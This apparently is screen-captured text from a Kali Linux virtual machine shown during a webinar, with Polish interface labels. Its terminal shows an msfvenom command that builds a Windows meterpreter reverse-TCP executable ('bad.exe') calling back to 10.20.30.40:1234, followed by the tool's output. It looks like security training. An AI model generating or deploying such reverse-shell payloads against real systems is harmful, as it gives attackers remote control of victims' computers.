 Podgląd
VirtualBox Machine
16 gru 10:25
Kali-Linux-2020.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
[MITRE ATT&CK® - Moz...
root@kali: ~
root@kali: /opt/HERCUL...
04:22 AM
root@kali: ~
File Actions Edit View Help
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.20.30.40 LPORT=1234 -f exe -o bad.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: bad.exe
(root💀kali)-[~]
# ls -l
total 80
-rw-r--r-- 1 root root 73802 Dec 16 04:21 bad.exe
drwxr-xr-x 4 root root  4096 Dec 11 16:50 go
(root💀kali)-[~]
# pwd
/root
(root💀kali)-[~]
#
Aplikacja event.webinarjam.com udostępnia Twój ekran.
Zatrzymaj udostępnianie
Ukryj
Prawy Ctrl